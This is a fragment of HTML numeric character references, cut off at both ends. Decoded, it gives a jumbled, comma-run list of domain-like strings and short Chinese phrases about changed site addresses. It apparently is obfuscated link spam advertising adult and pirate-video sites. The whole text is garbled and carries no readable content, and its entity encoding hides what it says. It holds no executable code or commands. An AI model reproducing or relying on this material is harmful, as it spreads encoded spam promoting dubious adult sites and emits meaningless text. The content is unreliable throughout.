119;&#44;&#113;&#113;&#113;&#49;&#55;&#44;&#99;&#111;&#109;&#54;&#121;&#55;&#121;&#119;&#119;&#119;&#44;&#114;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#49;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#99;&#104;&#105;&#110;&#101;&#115;&#101;&#32;&#104;&#111;&#109;&#101;&#32;&#109;&#97;&#100;&#101;&#118;&#105;&#100;&#101;&#114;&#111;&#119;&#119;&#119;&#44;&#110;&#101;&#119;&#98;&#110;&#98;&#56;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#119;&#119;&#119;&#44;&#57;&#52;&#103;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#54;&#55;&#112;&#97;&#111;&#44;&#99;&#111;&#109;&#104;&#101;&#101;&#108;&#106;&#111;&#98;&#44;&#99;&#111;&#109;&#50;&#53;&#48;&#112;&#112;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#121;&#121;&#54;&#48;&#56;&#48;&#111;&#114;&#103;&#115;&#101;&#53;&#54;&#54;&#119;&#119;&#119;&#44;&#49;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#98;&#121;&#50;&#50;&#55;&#57;&#44;&#99;&#111;&#109;&#50;&#53;&#97;&#97;&#97;&#52;&#53;&#54;&#99;&#97;&#111;&#106;&#97;&#118;&#108;&#105;&#98;&#114;&#97;&#114;&#121;&#26032;&#22495;&#21517;&#49;&#49;&#107;&#107;&#109;&#109;&#119;&#119;&#119;&#44;&#55;&#55;&#120;&#105;&#120;&#105;&#44;&#99;&#111;&#109;&#49;&#48;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#121;&#105;&#110;&#114;&#101;&#110;&#116;&#97;&#110;&#103;&#50;&#50;&#50;&#98;&#50;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#57;&#112;&#112;&#44;&#99;&#111;&#110;&#100;&#100;&#100;&#52;&#50;&#44;&#99;&#111;&#109;&#100;&#52;&#101;&#101;&#119;&#119;&#119;&#44;&#51;&#56;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#106;&#100;&#98;&#98;&#120;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#114;&#118;&#44;&#99;&#111;&#109;&#119;&#119;&#53;&#50;&#53;&#50;&#119;&#119;&#119;&#44;&#120;&#120;&#120;&#51;&#52;&#53;&#54;&#44;&#99;&#111;&#109;&#109;&#109;&#109;&#52;&#52;&#52;&#119;&#119;&#119;&#44;&#109;&#109;&#49;&#51;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#51;&#50;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#52;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#102;&#110;&#102;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#97;&#97;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#54;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#114;&#101;&#110;&#116;&#105;&#44;&#99;&#111;&#109;&#107;&#120;&#115;&#113;&#122;&#119;&#119;&#119;&#44;&#57;&#52;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#22788;&#56;&#56;&#88;&#88;&#88;&#116;&#117;&#98;&#56;&#119;&#119;&#119;&#44;&#50;&#50;&#101;&#101;&#101;&#57;&#53;&#101;&#112;&#97;&#121;&#53;&#53;&#53;&#53;&#121;&#121;&#44;&#99;&#111;&#109;&#115;&#101;&#53;&#51;&#115;&#101;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#8198;&#122;&#105;&#8198;&#56;&#50;&#119;&#119;&#119;&#44;&#103;&#103;&#103;&#52;&#54;&#44;&#99;&#111;&#109;&#113;&#50;&#48;&#52;&#50;&#119;&#119;&#119;&#44;&#53;&#50;&#98;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#103;&#97;&#111;&#97;&#118;&#44;&#99;&#111;&#109;&#57;&#57;&#57;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#30475;&#30475;&#49;&#55;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#53;&#56;&#56;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#54;&#50;&#102;&#97;&#110;&#104;&#104;&#104;&#52;&#55;&#99;&#111;&#109;&#49;&#49;&#99;&#99;&#99;&#119;&#119;&#119;&#44;&#49;&#48;&#119;&#107;&#44;&#99;&#110;&#112;&#108;&#97;&#110;&#107;&#117;&#53;&#32593;&#31449;&#119;&#119;&#119;&#44;&#49;&#54;&#54;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#104;&#101;&#110;&#104;&#101;&#110;&#103;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#49;&#49;&#114;&#118;&#44;&#99;&#111;&#109;&#115;&#111;&#103;&#117;&#119;&#119;&#119;&#44;&#102;&#102;&#102;&#50;&#48;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#100;&#100;&#100;&#115;&#101;&#44;&#99;&#111;&#109;&#89;&#87;&#56;&#56;&#49;&#49;&#119;&#119;&#119;&#44;&#50;&#53;&#48;&#44;&#99;&#111;&#109;&#121;&#119;&#53;&#54;&#54;&#51;&#107;&#97;&#110;&#97;&#118;&#99;&#111;&#105;&#110;&#115;&#107;&#121;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#44;&#51;&#54;&#44;&#99;&#111;&#109;&#120;&#105;&#97;&#111;&#32;&#55;&#55;&#44;&#99;&#111;&#109;&#54;&#56;&#54;&#122;&#121;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#50;&#54;&#119;&#119;&#119;&#49;&#52;&#100;&#100;&#100;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#116;&#107;&#49;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#55;&#56;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#112;&#112;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#56;&#50;&#82;&#67;&#67;&#44;&#54;&#54;&#54;&#99;&#99;&#119;&#119;&#119;&#44;&#101;&#101;&#49;&#49;&#56;&#44;&#99;&#111;&#109;&#112;&#97;&#111;&#55;&#55;&#97;&#118;&#29436;&#32;&#22320;&#22336;&#119;&#119;&#119;&#44;&#100;&#100;&#50;&#50;&#109;&#109;&#44;&#99;&#111;&#109;&#57;&#55;&#120;&#111;&#119;&#119;&#119;&#44;&#110;&#99;&#51;&#51;&#51;&#44;&#99;&#111;&#109;&#53;&#99;&#53;&#99;&#53;&#99;&#53;&#99;&#44;&#99;&#111;&#109;&#106;&#97;&#118;&#32;&#102;&#114;&#101;&#101;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#97;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#48;&#56;&#48;&#100;&#100;&#44;&#99;&#111;&#109;&#48;&#55;&#107;&#107;&#107;&#53;&#53;&#53;&#116;&#121;&#44;&#99;&#111;&#109;&#48;&#48;&#50;&#55;&#49;&#32;&#99;&#111;&#109;&#53;&#49;&#110;&#101;&#115;&#44;&#99;&#110;&#54;&#54;&#114;&#116;&#100;&#54;&#54;&#54;&#52;&#52;&#52;&#52;&#115;&#115;&#48;&#57;&#98;&#98;&#98;&#119;&#119;&#119;&#44;&#57;&#56;&#57;&#101;&#101;&#44;&#99;&#111;&#109;&#113;&#105;&#110;&#103;&#115;&#101;&#119;&#97;&#110;&#103;&#116;&#107;&#50;&#54;&#44;&#99;&#111;&#109;&#48;&#50;&#107;&#107;&#107;&#99;&#111;&#109;&#109;&#54;&#109;&#109;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#100;&#52;&#102;&#102;&#44;&#99;&#111;&#109;&#97;&#110;&#113;&#117;&#121;&#101;&#50;&#54;&#117;&#117;&#117;&#119;&#119;&#119;&#44;&#57;&#53;&#97;&#98;&#99;&#100;&#44;&#99;&#111;&#109;&#102;&#117;&#108;&#108;&#32;&#115;&#112;&#121;&#50;&#119;&#99;&#32;&#118;&#105;&#100;&#101;&#111;&#115;&#115;&#105;&#115;&#48;&#48;&#49;&#57;&#55;&#103;&#97;&#110;&#109;&#101;&#105;&#109;&#101;&#105;&#119;&#119;&#119;&#44;&#56;&#56;&#54;&#116;&#116;&#44;&#99;&#111;&#109;&#97;&#118;&#97;&#118;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#49;&#57;&#97;&#97;&#97;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#55;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#118;&#99;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#97;&#111;&#107;&#97;&#110;&#44;&#99;&#111;&#109;&#121;&#111;&#117;&#106;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#97;&#101;&#53;&#53;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#53;&#53;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#118;&#105;&#112;&#115;&#104;&#111;&#112;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#56;&#57;&#102;&#102;&#102;&#44;&#99;&#111;&#109;&#52;&#52;&#55;&#55;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#121;&#101;&#121;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#49;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#103;&#106;&#115;&#121;&#44;&#99;&#111;&#109;&#55;&#55;&#55;&#55;&#115;&#101;&#119;&#119;&#119;&#44;&#50;&#50;&#50;&#97;&#118;&#44;&#99;&#111;&#109;&#115;&#104;&#117;&#98;&#97;&#111;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#57;&#57;&#48;&#48;&#53;&#53;&#44;&#99;&#111;&#109;&#57;&#55;&#103;&#97;&#110;&#97;&#118;&#119;&#119;&#119;&#44;&#49;&#49;&#115;&#115;&#115;&#44;&#99;&#111;&#109;&#49;&#57;&#116;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#52;&#57;&#48;&#57;&#44;&#99;&#111;&#109;&#116;&#114;&#111;&#106;&#97;&#110;&#32;&#103;&#97;&#109;&#101;&#115;&#100;&#97;&#98;&#111;&#109;&#101;&#105;&#98;&#121;&#50;&#50;&#55;&#57;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#56;&#54;&#97;&#118;&#44;&#99;&#111;&#109;&#49;&#50;&#118;&#118;&#118;&#44;&#99;&#111;&#109;&#51;&#56;&#115;&#101;&#115;&#101;&#104;&#97;&#111;&#108;&#101;&#49;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#57;&#100;&#120;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#57;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#122;&#122;&#122;&#49;&#51;&#52;&#52;&#52;&#107;&#107;&#44;&#99;&#111;&#109;&#122;&#122;&#100;&#104;&#119;&#119;&#119;&#44;&#50;&#50;&#51;&#51;&#50;&#53;&#44;&#99;&#111;&#109;&#104;&#101;&#121;&#122;&#111;&#44;&#99;&#111;&#109;&#120;&#107;&#44;&#111;&#112;&#101;&#110;&#44;&#101;&#100;&#117;&#44;&#99;&#110;&#48;&#48;&#50;&#55;&#49;&#44;&#99;&#111;&#109;&#26368;&#26032;&#32593;&#31449;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#51;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#48;&#104;&#107;&#44;&#99;&#111;&#109;&#97;&#118;&#120;&#99;&#108;&#119;&#119;&#119;&#44;&#115;&#101;&#57;&#54;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#55;&#98;&#121;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#53;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#50;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#115;&#101;&#52;&#49;&#44;&#99;&#111;&#109;&#52;&#53;&#103;&#97;&#111;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#49;&#49;&#55;&#44;&#99;&#111;&#109;&#55;&#55;&#56;&#56;&#109;&#112;&#51;&#44;&#99;&#111;&#109;&#50;&#54;&#117;&#117;&#117;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#107;&#49;&#53;&#44;&#99;&#111;&#109;&#115;&#97;&#111;&#54;&#48;&#119;&#119;&#119;&#44;&#99;&#121;&#119;&#111;&#114;&#108;&#100;&#44;&#99;&#111;&#109;&#44;&#99;&#110;&#119;&#119;&#87;&#44;&#80;&#85;&#56;&#49;&#49;&#44;&#67;&#111;&#109;&#106;&#106;&#106;&#56;&#52;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#99;&#99;&#117;&#117;&#50;&#51;&#112;&#105;&#99;&#107;&#116;&#111;&#114;&#114;&#101;&#110;&#116;&#49;&#105;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#106;&#106;&#106;&#50;&#50;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#49;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#48;&#50;&#122;&#44;&#99;&#111;&#109;&#50;&#50;&#52;&#51;&#49;&#50;&#51;&#56;&#48;&#57;&#48;&#119;&#119;&#119;&#44;&#55;&#56;&#97;&#105;&#97;&#105;&#106;&#105;&#117;&#99;&#97;&#111;&#49;&#49;&#49;&#122;&#121;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#110;&#44;&#49;&#48;&#48;&#56;&#54;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#100;&#100;&#116;&#116;&#116;&#44;&#99;&#111;&#109;&#103;&#101;&#103;&#101;&#113;&#117;&#44;&#99;&#111;&#109;&#51;&#51;&#55;&#52;&#44;&#99;&#111;&#109;&#109;&#109;&#98;&#98;&#55;&#55;&#119;&#119;&#119;&#44;&#121;&#117;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#89;&#87;&#51;&#49;&#49;&#51;&#25442;&#21738;&#20010;&#22495;&#21517;&#20102;&#88;&#77;&#75;&#75;&#90;&#89;&#32;&#78;&#69;&#84;&#115;&#97;&#111;&#44;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#107;&#107;&#98;&#111;&#107;&#107;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#119;&#121;&#116;&#56;&#56;&#44;&#99;&#111;&#109;&#55;&#56;&#120;&#115;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#101;&#44;&#110;&#101;&#116;&#51;&#51;&#51;&#99;&#102;&#56;&#49;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#57;&#55;&#115;&#101;&#115;&#101;&#99;&#111;&#109;&#100;&#105;&#115;&#105;&#115;&#101;&#44;&#99;&#111;&#109;&#40077;&#40060;&#84;&#86;&#66;&#89;&#49;&#50;&#53;&#57;&#100;&#100;&#100;&#53;&#52;&#119;&#119;&#119;&#44;&#55;&#54;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#51;&#117;&#102;&#117;&#102;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#52;&#52;&#104;&#104;&#104;&#99;&#111;&#109;&#54;&#49;&#54;&#57;&#119;&#119;&#119;&#44;&#120;&#120;&#106;&#106;&#121;&#121;&#44;&#99;&#111;&#109;&#97;&#118;&#103;&#108;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#56;&#113;&#117;&#113;&#117;&#44;&#99;&#111;&#109;&#109;&#105;&#109;&#105;&#32;&#97;&#105;&#119;&#119;&#119;&#44;&#49;&#57;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#105;&#115;&#101;&#100;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#50;&#50;&#112;&#97;&#112;&#97;&#44;&#99;&#111;&#109;&#51;&#52;&#52;&#122;&#122;&#122;&#119;&#119;&#119;&#44;&#56;&#118;&#97;&#118;&#44;&#99;&#111;&#109;&#53;&#98;&#53;&#98;&#53;&#98;&#53;&#98;&#119;&#119;&#119;&#44;&#98;&#117;&#50;&#53;&#53;&#44;&#99;&#111;&#109;&#49;&#56;&#67;&#44;&#77;&#73;&#67;&#44;&#66;&#73;&#90;&#51;&#57;&#55;&#57;&#55;&#115;&#101;&#115;&#101;&#119;&#119;&#119;&#44;&#57;&#56;&#107;&#120;&#122;&#44;&#99;&#111;&#109;&#50;&#53;&#48;&#112;&#112;&#50;&#120;&#120;&#54;&#119;&#119;&#119;&#44;&#48;&#52;&#106;&#106;&#106;&#44;&#99;&#111;&#109;&#110;&#105;&#109;&#97;&#115;&#101;&#44;&#99;&#111;&#109;&#57;&#55;&#120;&#111;&#111;&#116;&#105;&#97;&#110;&#116;&#105;&#97;&#110;&#115;&#101;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#101;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#44;&#99;&#111;&#109;&#97;&#105;&#106;&#105;&#117;&#99;&#97;&#111;&#119;&#119;&#119;&#44;&#117;&#121;&#105;&#110;&#103;&#44;&#99;&#99;&#119;&#119;&#119;&#44;&#55;&#55;&#49;&#49;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#101;&#101;&#106;&#106;&#44;&#99;&#111;&#109;&#54;&#55;&#56;&#114;&#116;&#115;&#101;&#115;&#101;&#49;&#50;&#51;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#54;&#103;&#97;&#110;&#107;&#120;&#106;&#113;&#119;&#104;&#122;&#48;&#55;&#53;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#97;&#118;&#50;&#51;&#52;&#44;&#99;&#111;&#109;&#109;&#101;&#105;&#109;&#101;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#54;&#97;&#105;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#44;&#51;&#51;&#66;&#66;&#77;&#77;&#44;&#67;&#79;&#77;&#57;&#55;&#115;&#101;&#115;&#101;&#99;&#111;&#109;&#55;&#52;&#101;&#101;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#55;&#115;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#54;&#120;&#111;&#121;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#55;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#54;&#55;&#117;&#117;&#44;&#99;&#111;&#109;&#49;&#56;&#57;&#116;&#118;&#119;&#119;&#119;&#44;&#50;&#51;&#54;&#117;&#117;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#50;&#52;&#100;&#100;&#100;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#53;&#52;&#119;&#119;&#119;&#44;&#50;&#48;&#50;&#122;&#44;&#99;&#111;&#109;&#54;&#49;&#52;&#99;&#104;&#119;&#119;&#119;&#44;&#99;&#99;&#53;&#53;&#99;&#99;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#97;&#118;&#55;&#55;&#53;&#44;&#99;&#111;&#109;&#114;&#114;&#107;&#107;&#107;&#119;&#119;&#119;&#44;&#51;&#51;&#101;&#101;&#101;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#104;&#116;&#105;&#110;&#110;&#115;&#44;&#99;&#111;&#109;&#55;&#55;&#104;&#104;&#104;&#97;&#105;&#119;&#111;&#109;&#101;&#110;&#56;&#52;&#52;&#118;&#118;&#119;&#119;&#119;&#44;&#98;&#98;&#109;&#109;&#109;&#44;&#99;&#111;&#109;&#100;&#100;&#100;&#53;&#52;&#44;&#99;&#111;&#109;&#52;&#52;&#52;&#52;&#44;&#107;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#104;&#103;&#97;&#48;&#51;&#56;&#44;&#99;&#111;&#109;&#71;&#77;&#90;&#56;&#56;&#119;&#119;&#119;&#44;&#57;&#55;&#114;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#98;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#49;&#56;&#54;&#97;&#105;&#57;&#55;&#99;&#99;&#119;&#119;&#119;&#44;&#113;&#113;&#116;&#116;&#50;&#50;&#44;&#99;&#111;&#109;&#51;&#52;&#53;&#102;&#102;&#102;&#119;&#119;&#119;&#44;&#52;&#56;&#56;&#104;&#104;&#44;&#99;&#111;&#109;&#57;&#55;&#103;&#97;&#110;&#44;&#99;&#110;&#119;&#119;&#119;&#44;&#57;&#55;&#51;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#97;&#97;&#118;&#44;&#99;&#111;&#109;&#53;&#53;&#53;&#101;&#101;&#101;&#56;&#53;&#53;&#110;&#110;&#119;&#119;&#119;&#44;&#98;&#98;&#109;&#109;&#109;&#119;&#119;&#119;&#44;&#48;&#51;&#98;&#98;&#98;&#44;&#99;&#111;&#109;&#49;&#53;&#104;&#100;&#97;&#118;&#119;&#119;&#119;&#44;&#49;&#57;&#116;&#116;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#49;&#104;&#104;&#104;&#104;&#119;&#119;&#119;&#44;&#52;&#52;&#107;&#115;&#107;&#115;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#51;&#105;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#114;&#111;&#115;&#105;&#51;&#54;&#53;&#119;&#119;&#119;&#44;&#56;&#56;&#52;&#52;&#100;&#44;&#99;&#111;&#109;&#56;&#88;&#56;&#88;&#22495;&#21517;&#35299;&#26512;&#73;&#80;&#22320;&#22336;&#26597;&#35810;&#32;&#49;&#48;&#56;&#48;&#80;&#116;&#107;&#54;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#52;&#97;&#97;&#97;&#99;&#111;&#109;&#111;&#107;&#44;&#49;&#54;&#56;&#106;&#105;&#122;&#122;&#111;&#110;&#108;&#105;&#110;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#49;&#98;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#54;&#49;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#53;&#50;&#53;&#50;&#98;&#104;&#97;&#111;&#49;&#50;&#51;&#52;&#119;&#119;&#119;&#44;&#115;&#97;&#111;&#50;&#50;&#50;&#50;&#99;&#99;&#115;&#101;&#51;&#51;&#50;&#50;&#44;&#99;&#111;&#109;&#56;&#56;&#51;&#115;&#97;&#111;&#119;&#119;&#119;&#44;&#50;&#54;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#32;&#52;&#52;&#52;&#107;&#107;&#107;&#107;&#44;&#99;&#111;&#109;&#110;&#111;&#116;&#101;&#115;&#108;&#97;&#116;&#101;&#110;&#101;&#110;&#98;&#105;&#33394;&#20013;&#33394;&#22320;&#22336;&#50;&#50;&#50;&#109;&#105;&#109;&#105;&#44;&#99;&#111;&#109;&#87;&#87;&#87;&#99;&#99;&#99;&#51;&#54;&#44;&#67;&#79;&#77;&#119;&#119;&#119;&#44;&#116;&#116;&#113;&#115;&#119;&#44;&#99;&#111;&#109;&#106;&#97;&#112;&#97;&#110;&#49;&#56;&#32;&#88;&#88;&#88;&#32;&#72;&#68;&#119;&#119;&#119;&#44;&#101;&#101;&#101;&#50;&#48;&#44;&#99;&#111;&#109;&#51;&#56;&#106;&#106;&#51;&#56;&#106;&#106;&#119;&#119;&#119;&#44;&#54;&#54;&#54;&#54;&#107;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#56;&#52;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#121;&#122;&#120;&#120;&#111;&#111;&#106;&#97;&#118;&#109;&#111;&#111;&#44;&#99;&#111;&#109;&#54;&#50;&#50;&#104;&#104;&#51;&#51;&#107;&#102;&#99;&#55;&#56;&#44;&#99;&#110;&#53;&#99;&#53;&#99;&#53;&#99;&#32;&#99;&#111;&#109;&#50;&#50;&#99;&#99;&#99;&#44;&#99;&#111;&#109;&#53;&#50;&#53;&#50;&#115;&#101;&#44;&#99;&#111;&#110;&#106;&#97;&#118;&#37326;&#22806;&#104;&#100;&#21397;&#25152;&#119;&#119;&#119;&#44;&#53;&#53;&#54;&#54;&#44;&#110;&#101;&#116;&#119;&#119;&#119;&#44;&#57;&#55;&#121;&#105;&#121;&#105;&#44;&#99;&#111;&#109;&#51;&#51;&#51;&#97;&#97;&#97;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#99;&#101;&#104;&#111;&#109;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#50;&#50;&#115;&#115;&#44;&#99;&#111;&#109;&#57;&#55;&#109;&#97;&#109;&#97;&#115;&#104;&#117;&#98;&#97;&#111;&#119;&#97;&#110;&#103;&#119;&#119;&#119;&#44;&#52;&#53;&#97;&#105;&#97;&#105;&#44;&#99;&#111;&#109;&#51;&#51;&#100;&#120;&#100;&#120;&#119;&#119;&#119;&#44;&#119;&#97;&#103;&#97;&#56;&#44;&#99;&#111;&#109;&#66;&#89;&#55;&#50;&#55;&#55;&#55;&#22495;&#21517;&#26597;&#35810;&#119;&#119;&#119;&#44;&#115;&#109;&#109;&#50;&#54;&#44;&#99;&#111;&#109;&#89;&#87;&#56;&#56;&#49;&#50;&#22495;&#21517;&#19981;&#23450;&#26356;&#25442;&#32;&#35831;&#21450;&#26102;&#25910;&#34255;&#119;&#119;&#119;&#44;&#52;&#52;&#52;&#98;&#101;&#44;&#99;&#111;&#109;&#113;&#113;&#113;&#50;&#53;&#56;&#119;&#119;&#119;&#44;&#97;&#111;&#97;&#111;&#44;&#99;&#111;&#109;&#119;&#117;&#121;&#117;&#101;&#116;&#105;&#97;&#110;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#50;&#44;&#99;&#111;&#109;&#49;&#54;&#107;&#98;&#111;&#111;&#107;&#89;&#87;&#57;&#57;&#57;&#51;&#51;&#44;&#67;&#119;&#119;&#119;&#44;&#53;&#49;&#50;&#99;&#97;&#111;&#44;&#99;&#111;&#109;&#110;&#110;&#110;&#110;&#52;&#52;&#119;&#119;&#119;&#44;&#48;&#52;&#119;&#121;&#116;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#99;&#97;&#111;&#51;&#49;&#44;&#99;&#111;&#109;&#116;&#54;&#54;&#121;&#26368;&#26032;&#21457;&#24067;&#50;&#48;&#49;&#56;&#119;&#119;&#119;&#44;&#54;&#120;&#97;&#118;&#44;&#99;&#111;&#109;&#98;&#111;&#122;&#98;&#97;&#108;&#97;&#44;&#99;&#111;&#109;&#117;&#117;&#115;&#101;&#119;&#119;&#119;&#44;&#51;&#57;&#55;&#55;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#48;&#50;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#57;&#57;&#55;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#104;&#97;&#111;&#108;&#101;&#49;&#50;&#44;&#99;&#111;&#109;&#104;&#97;&#111;&#108;&#101;&#48;&#48;&#54;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#52;&#52;&#104;&#104;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#121;&#111;&#117;&#106;&#122;&#122;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#113;&#113;&#113;&#115;&#101;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#56;&#107;&#56;&#107;&#44;&#99;&#111;&#109;&#53;&#50;&#55;&#56;&#44;&#99;&#99;&#51;&#51;&#49;&#49;&#49;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#106;&#106;&#55;&#55;&#44;&#99;&#111;&#109;&#102;&#117;&#108;&#105;&#100;&#111;&#119;&#110;&#51;&#52;&#105;&#105;&#105;&#44;&#99;&#111;&#109;&#119;&#119;&#119;&#44;&#110;&#99;&#51;&